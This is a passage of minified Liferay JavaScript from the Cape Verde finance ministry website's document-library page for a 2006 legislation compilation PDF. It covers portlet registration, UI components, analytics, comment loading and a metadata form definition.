portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","style":"info","label":"Vers\u00e3o 1.0","id":"jkfh","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#jkfh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("jkfh",new Component.default(context,"#jkfh"),destroyConfig);else Liferay.component("jkfh",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("jkfh",new Component.default(context,"#jkfh"),destroyConfig);else Liferay.component("jkfh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?version\x3d1.0\x26t\x3d1619471994563\x26download\x3dtrue",
"label":"Download","id":"zzxu","title":"Download (1,4MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#zzxu"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("zzxu",new Component.default(context,"#zzxu"),destroyConfig);else Liferay.component("zzxu",new Component.default(context),destroyConfig)});else if(false)Liferay.component("zzxu",new Component.default(context,"#zzxu"),destroyConfig);else Liferay.component("zzxu",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:91531,hideControls:"false",index:form.fm("index").val(),randomNamespace:"lqcr_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){lqcr_showStatusMessage({id:lqcr_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"91531",groupId:"89129",fileEntryUUID:"df14cdc7-3deb-f887-2d71-0799e875934f",title:"Garantias-dos-particulares Colet\u00eancia de legisla\u00e7\u00f5es 2006.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect":["https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId":["91531"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm"})})();
(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId",
"closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmForm",
new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE",
